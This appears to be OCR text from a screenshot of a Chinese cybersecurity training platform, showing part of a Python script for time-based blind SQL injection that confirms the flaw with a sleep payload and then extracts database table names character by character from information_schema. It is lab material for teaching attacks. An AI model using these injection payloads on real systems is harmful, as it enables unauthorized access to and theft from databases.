 在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=72
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000133b)
Send CtrlAltDel
项目
main.py
17
1
通知
数据库
SciView
15 return True
16
17 def test():
18 params ="?id=1' and if(1=1,sleep(3),1)--+"
19 if is_true(params):
20 print("存在SQL注入漏洞")
21 # test()
22
23 tables = []
24 table_name = ""
25 for table_index in range(4):
26 table_name = ""
27 for i in range(1,21):
28 for letter in base_str:
29 params =f"?id=1' and if(substr((select table_name from information_schema.tables " \
30 f"where table_schema=database() limit {table_index},1),{i},1)='{letter}',sleep(3),1)--+"
31 if is_true(params):
32 table_name += letter
33 break
34 else:
35 break
36 if table_name:
37 tables.append(table_name)
38 print(f"第{table_index +1}个表名: "+table_name)
39 print(f"所有表名: {tables}" +"\n")
40
结构
书签
激活 Windows
转到"设置"以激活 Windows。